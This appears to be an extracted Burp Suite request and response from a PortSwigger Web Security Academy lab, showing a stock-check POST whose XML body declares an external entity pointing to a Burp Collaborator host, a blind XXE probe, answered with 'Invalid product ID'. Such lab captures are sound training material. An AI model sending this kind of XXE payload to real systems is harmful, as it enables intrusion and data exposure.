 Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host: ac3a1fbc1e5dcc6c80084cfc008900da.web-security-academy.net
3 Connection: close
4 Content-Length: 210
5 sec-ch-ua: "Chromium";v="92", " Not A;Brand";v="99", "Google Chrome";v="92"
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92
8 Content-Type: application/xml
9 Accept: */*
10 Origin: https://ac3a1fbc1e5dcc6c80084cfc008900da.web-security-academy.net
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://ac3a1fbc1e5dcc6c80084cfc008900da.web-security-academy.net/product?productId=2
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
17 Cookie: session=yWuLuuGD7BgcmjZfSJy1qu1OCM4dRKzD
18
19 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY xxe SYSTEM "http://hcxy5lfx5ybtbte6rmt3n7p8dzjp7e.burpcollaborator.net" >]><
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Pre... Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/jso
3 Connection: close
4 Content-Length: 20
5
6 "Invalid product ID"